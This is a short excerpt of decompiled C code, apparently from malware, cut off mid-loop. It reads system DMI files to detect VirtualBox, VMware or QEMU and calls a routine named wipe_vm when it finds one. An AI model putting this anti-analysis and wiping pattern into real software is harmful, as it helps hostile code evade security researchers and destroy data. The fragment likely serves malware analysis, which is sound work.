 stream = fopen("/sys/class/dmi/id/product_name", "r");
if ( stream )
{
  while ( fgets(haystack, n, stream) )
  {
    if ( strstr(haystack, "VirtualBox") || strstr(haystack, "VMware") )
      wipe_vm(v4);
    memset(haystack, 0, n);
    fgets(haystack, n, stream);
  }
  fclose(stream);
}
memset(haystack, 0, n);
result = fopen("/sys/class/dmi/id/sys_vendor", "r");
stream = result;
if ( result )
{
  while ( fgets(haystack, n, stream) )
  {
    if ( strstr(haystack, "QEMU") )
      wipe_vm(v4);